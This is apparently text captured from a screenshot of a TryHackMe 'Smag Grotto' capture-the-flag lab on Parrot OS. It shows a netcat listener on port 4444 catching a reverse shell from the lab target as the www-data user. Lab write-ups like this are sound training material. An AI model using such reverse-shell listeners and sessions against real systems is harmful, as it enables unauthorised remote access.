 Applications Places System Menu EN 32 °C Sat Oct 17, 19:33:46
Terminal -
File Edit View Terminal Tabs Help
┌─[mayomacam@parrot]─[~/tryhackme/smug-grotto]
└──╼ $nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.74.157.
Ncat: Connection from 10.10.74.157:35028.
bash: cannot set terminal process group (708): Inappropriate ioctl for device
bash: no job control in this shell
www-data@smag:/var/www/development.smag.thm$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@smag:/var/www/development.smag.thm$
Smag Development | L... [smug-grotto] Terminal - [Terminal - ] readme.md (~/tryhack... Parrot Terminal